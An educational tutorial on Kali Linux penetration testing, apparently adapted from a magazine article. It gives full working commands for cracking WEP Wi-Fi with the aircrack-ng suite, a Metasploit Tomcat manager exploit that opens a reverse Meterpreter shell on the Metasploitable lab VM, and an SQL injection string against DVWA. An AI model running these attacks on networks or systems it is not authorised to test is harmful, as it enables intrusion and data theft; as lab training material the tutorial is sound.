
Hacking Wi-Fi with Kali Linux
In this tutorial we will guide you to crack WEP hotspot and use exploit to do something dangerous like SQL injection. Before we do anything though, a standard disclaimer: Do not use any of these techniques against a machine that’s not under your control, unless you have been given explicit permission to do so.
 This guide could potentially be used to access things that you’re not supposed to, and if you get caught (and, believe us, you will get caught if this guide is your only source) you might find yourself at the wrong end of the Computer Misuse Act, or whatever is the legislation in your locale. Even if it doesn’t get to the courts, being woken up at 6am by law enforcement officers demanding that you surrender all your hardware is no fun (is there something you’re not telling us—Ed). Also if, eg, you’re using Wireshark to collect packets from your home wireless network, then as a matter of course you should tell other members of your household what you’re up to. With that out of the way, we can get on with some introductory penetration testing. You can use Kali straight from the disc, install it, or just install the tools (wireshark and aircrack-ng are available in most repos) on your preferred Linux distribution (distro).
Unlike our previous guide of hacking wireless, this tutorial will be focused on using Kali Linux for hacking wireless. For our first trick, we’ll show you how trivially easy it is to crack a WEP-secured wireless network. The underlying attacks used by aircrack-ng (cracking WEP can be done using airsnort too) first came into being about fifteen years ago, and everyone should be using WPA2 for their password-protected networks now (the original WPA has been deprecated, but is still much more secure than WEP). Cracking wireless networks (not just WEP ones) isn’t just a matter of repeatedly trying to connect using different passwords as most routers would blacklist the MAC address of any device that tried that. Instead, a more passive approach is required, so we set our wireless adaptor to a special mode where it silently sucks up all packets as they fly through the air, rather than sending any of its own. This is often called ‘monitor’ mode.

We won’t cover setting up a WEP network here, you can do it with an old router or even on your current one, so long as everyone else in the household knows their network activities are potentially all visible. Once you’ve got a target WEP hotspot set up, we can focus on our Kali Linux running attack machine.
Preparing the attack
Getting wireless devices working in Linux is traditionally a source of headaches. Some adaptors require extra firmware to work, and many have other peculiar quirks all their own. As such we can’t really help you, but in general if your device works in another distro, it should do so in Kali Linux too. Unfortunately, even if you do get it working normally, many wireless drivers will still not support monitor mode. Some (such as Broadcom’s wl driver for BCM2235-2238 chipsets commonly used in laptops) do, but require you to activate it in a non-standard way, others claim to but don’t. All in all it’s a bit of a minefield, but the aircrack_ng website maintains an up to date list showing the state of various chipsets at www.aircrack-ng.org/doku.php?id=compatibility_drivers.
Before we attempt to activate monitor mode, it’s a good idea to disable NetworkManager or any other process which talks to the network card (wpa_supplicant, avahi etc). These might interfere with things and the last thing we need is interference. Once the device is in monitor mode it will no longer be a part of the network, so you won’t be able to browse the web etc unless you also have a wired connection. To test if monitor mode is available on your device, fire up Kali Linux, open up a terminal and run
|
1
|
# airmon-ng start wlan0 6
|
replacing wlan0 with the name of your wireless interface (which you can find out from iwconfig ) and 6 with the channel which the wireless channel of the target network (although at this stage it doesn’t matter). You’ll get a warning if NetworkManager or friends were detected, along with their PIDS so that they can be duly killed. Hopefully at the end of the output there will be a message such as:
|
1
|
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
|
We end up with a new network interface called wlan0mon, different drivers will result in different names, mon0 is common too, so keep a note and adjust any subsequent commands accordingly. You can check that monitor mode is indeed active by running
|
1
|
iwconfig wlan0mon
|
Note that in Kali Linux, unlike pretty much every other distro, the default user is root. Just as well because most of these commands need privileged access to the hardware. Kali isn’t really intended to be a general purpose distro, so the usual concerns about privilege separation don’t apply. Now the fun can begin with
|
1
|
# airodump-ng wlan0mon
|
Airodump will have your adaptor hop between channels and tell you everything it sees—access point names (ESSIDs) and MAC addresses (BSSIDs) and any clients connected to them. Note the BSSID and channel of the network you wish to attack, we’ll refer to the fictitious 00:de:ad:be:ef:00 and channel 6. Knowing the MAC address of a client connected to the network may come in handy later on when we come to inject packets. You can generate traffic by connecting to the WEP network and doing some web browsing or other activity. You should see the #data column increase as more packets are collected. When you begin to feel slightly voyeuristic, press Ctrl+c to stop the capture.

Even 128-bit WEP keys can be trivially cracked with just a handful of packets.
In a genuine penetration testing scenario though, it would be cheating to generate traffic this way (we’re not supposed to know the key at this stage, that’s what we’re trying to figure out). But we have a cunning trick up our sleeve, hardware permitting. Test if your card can inject packets, this works best if the attacking machine is close to the router (which might be hard if said machine isn’t portable):
|
1
|
# aireplay-ng -9 -e WEPnet -a 00:de:ad:be:ef:00 wlan0mon
|
Hopefully you’ll see something like this, the replay attack won’t work well unless packets can be injected reliably:
|
1
2
3
|
02:23:13 00:13:EF:C7:00:16 - channel: 6 - ‘WEPnet’
02:23:14 Ping (min/avg/max): 1.384ms/7.336ms/21.115ms Power: -39.73
02:23:14 30/30: 100%
|
If that works we can inject packets of any shape or size to the router. Unfortunately, it will generally ignore them because (a) we aren’t authenticated with the network and (b) we still can’t encrypt them properly because we don’t know the key. What we can do, if we can figure a way around (a), is listen for ARP requests and send them back out into the ether. The same ARP request can be used many times, the more replays the more IVs. If packet injection isn’t working then just stick with generating traffic directly via the WEP network. We were able to crack our short key with just 5,000 packets, so without further ado, let’s recommence the packet capture. This time we’ll restrict the channel and BSSID so that we only capture relevant packets:
|
1
|
# airodump-ng -c 6 -b 00:de:ad:be:ef:00 -w lxfcap wlan0mon
|
The -w switch tells airodump-ng to save the packets to disk with the prefix lxfcap . They are saved as raw data (.cap) as well as .csv and Kismet-compatible formats, for use in further analyses with other programs. With the capture running, open another terminal and attempt to do a fake authentication with the router:
|
1
|
# aireplay-ng -1 0 -e WEPnet -a 00:de:ad:be:ef:00 wlan0mon
|
If you don’t see a reassuring Association successful 🙂 then the next step most likely won’t work as is. However, if you add in the MAC address of a device associated with the WEP network with the -h switch, then that ought to fix it. Start the replay attack with:
|
1
|
# aireplay-ng -3 -b 00:de:ad:be:ef:00 wlan0mon
|
Generating WEP traffic will speed this up, and remember there won’t be any ARP requests to replay unless something is connected to the network, so you may have to cheat a little here to get things going. Eventually you should see the numbers start increasing. The packet count in the airodumpng session should increase accordingly, and it shouldn’t take long to capture the required packets, sometimes you’ll get away with as few as 5,000, but generally 20-30k will suffice (some packets are better than others). At the top end, this is only around 10MB of data. Ctrl+C both the dump and the replay processes. We’ll cheat a little by telling aircrack-ng to only search for 64-bit (40+24 bits of IV) keys:
|
1
|
# aircrack-ng output-01.cap -n 64
|
If you have enough packets, aircrack-ng will likely figure out the key almost immediately. Even without the -n 64 hint with enough packets the attack can still be swift and deadly. You may be unlucky though and sent off to get more packets, in which case run airodump-ng and aireplay-ng again. If you see a message about being dissociated during the replay attack, then you will need to do another fake authentication. The output filenames will be incremented, and you can use wildcards on the command line, eg output*.cap to use all of them at once.
Once you’ve cracked a 40-bit WEP key, the next logical step is to try a 104-bit (13 character) one. The procedure is exactly the same, only more packets will likely be required (we managed it with 25,000 IVs). Cracking WPA2 keys is a whole different ball game, there are no nice attacks, but if you are able to capture the four-way handshake as a new device connects, then a dictionary attack can be used.
Exploits and injections
It would be remiss of us to feature Kali Linux and not mention the Rapid 7’s Metasploit Framework (MSF). MSF allows security mavens to submit modules to test for (and optionally exploit) all manner of vulnerabilities, whether it’s the latest use-after-free bug in Flash, an SQL-injection bug in Drupal or some new way of sending the Windows Update service into spasm. It’s immensely powerful and we hardly have space Even 128-bit WEP keys can be trivially cracked with just a handful of packets. to even scratch the surface of it here.
Nonetheless we can illustrate some of MSF’s powers by taking liberties with the Metasploitable 2 Virtual Machine. There wasn’t space to include it on the disc, but those who don’t care about a 800MB download can get it from http://bit.ly/SFMetasploitable2. Unzip the metasploitable-linux-2.0.0.zip file and you’ll find a VMware virtual machine. The actual disk image (the VMDK file) can happily be used in VirtualBox (with the ‘Choose an existing virtual hard disk’ option) or Qemu. In order for the VM to be visible on the network, it needs its virtual network adaptor to be configured in bridged mode as opposed to NAT. In VirtualBox, we can achieve this by going to the Network tab, and setting ‘Attached to’ to ‘Bridged Adapter’. It will then act just like a regular device attached to your network—if DHCP is available everything should just work, otherwise a static IP can be configured.
Start the VM, and then log in as user msfadmin with the password the same. Find the device’s IP address using ip a . If devices on the network need static IP configured, this can be done from /etc/network/interfaces (the VM is based on Debian Lenny). There are a number of terribly configured and vulnerable services running on this VM, so it’s a particularly bad idea to run this on an untrusted network. The extra cautious should even disconnect their routers from the Internet at large. We’ll use MSF to exploit the Tomcat service, which you can connect to by pointing a browser at port 8180 on the VM’s IP address, which we’ll use 192.168.1.10 to refer.
This particular instance of Tomcat has a manager application running at /manager/html with easy to guess credentials (hint: it’s tomcat/tomcat). The manager allows arbitrary applications (packaged as WAR archives) to be uploaded, which is not something you really want anyone to be able to do. No matter how you exploit a service, a common goal is to get shell access to the target machine. This is usually done by starting a reverse shell on the recently exploited machine. Once initiated, the shell will ‘call back’ its master and enable them to enter commands with whatever privileges the exploited service had. We’ll use a Java payload to achieve just this in MSF. Start MSF on the Kali machine, it’s in the 08. Exploitation Tools menu. If you see an error, wait a minute and try again. It has to create its database on first run and this sometimes takes longer than it’s prepared to wait. At the msf> prompt enter:
|
1
|
use exploit/multi/http/tomcat_mgr_deploy
|
Note the prompt changes. You can find out more about the exploit by typing info . Next, we set some parameters for the exploit module. Change the RHOST according to the results of the ip a command on the Metasploitable VM earlier:
|
1
2
3
4
5
6
|
set RHOST 192.168.1.10
set RPORT 8180
set USERNAME tomcat
set PASSWORD tomcat
set PATH /manager/html
set TARGET 1
|
These are all self-explanatory except the last one, which tell MSF to create a Java payload, as opposed to something OS-specific, which won’t work for this exploit. We’re now ready to launch the attack with exploit . All going well, you should see something like:
|
1
2
|
[*] Sending stage (46089 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.10:33304)…
|
Followed by a new meterpreter prompt. Type help for a list of commands, they’re different to Bash, although that sort of shell is available from the shell command. If we type execute meterpreter’s getuid command, we can see that we have the access privileges of the tomcat55 [/user] . We could probably do some damage like this, but the Holy Grail is getting root access. As luck would have it, there’s a privilege escalation vulnerability in another part of the system (the distcc daemon) which you can read about in the Unintentional Backdoors section at https://community. rapid7.com/docs/DOC-1875. Before we go though, we’ll look at a textbook attack.
DVWA, the Damn Vulnerable Web Application, should be accessible at http://192.168.1.10/dvwa. As you can probably fathom, it features somewhat underwhelming security. This is immediately obvious from the login page, which kindly tells you what the admin password is. Log in with those details, then select ‘DVWA’ from the left-hand column and set the Script Security to low. As if things weren’t bad enough already. Now go to the SQL Injection page. The idea is that you enter a User ID (in this case a number from 1 to 5) and the script returns that user’s first and last names. It works, try it. Sadly, DVWA is also vulnerable to a classic SQLi. Look at what terrible things happen if you put this code into the User ID field: 1’ or 1=1 # . Zoiks! The script got very confused and just returned all of the IDs. The reason for this oversharing is due to the underlying PHP query, which looks like:
|
1
|
$getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘$id'”
|
By crafty quote mismatching, the last part of our query is then interpreted as:
|
1
|
WHERE user_id = ‘1’ or 1=1 #”
|
The double quote at the end is commented out by the # and the clause or 1=1 ensures that the WHERE expression is always true. So all records are returned. There’s really no reason for this sort of coding blunder. PHP includes nice functions to sanitise user input and prevent this sort of thing.
But here must end our brief foray into Kali Linux, but do explore it further. For fun and games why not download a Windows XP virtual machine (which you can do entirely legitimately provided you delete it after 30 days) and see how much damage you can cause with Metasploit. Hint, we enjoyed MS12-020. (Based on : Linux Format UK – Issue October 2016, an Article written by Jonni Bidwell)
You May Want to See :
-
 Hacking Wireless Networks
-
 Wireshark Tutorial to Analyse traffic
-
 Stay Safe on Public Wi-Fi
-
 How To Secure Wireless Computer
-
 How to Install NTOPNG, A Web-Based Network Traffic Analysis Tool
-
 How To Connect Raspberry Pi To A Network
-
 10 Tips to Speed Up Your Home Networking Connection
-
 Risks of Using Public Wifi
-
 How to Integrate Payments with Stripe API
-
 Building A Website With Phoenix Framework
-
 8 Ways To Optimise Your Wordpress Site
-
 Choosing an OS for your Raspberry Pi
-
 Western Digital My Passport Wireless 2TB
-
 Extend Your Wordpress Theme With WP Child Themes
-
 How to track your run with the Apple Watch
-
 Controlling PC From Android Tablet
-
 Encrypt drives with zuluCrypt
-
 Share your gameplay on YouTube with Google’s Streaming Service
-
 Doro Liberto 810
-
 Tools You Need For Virtualisation
-
 Samsung M2022W


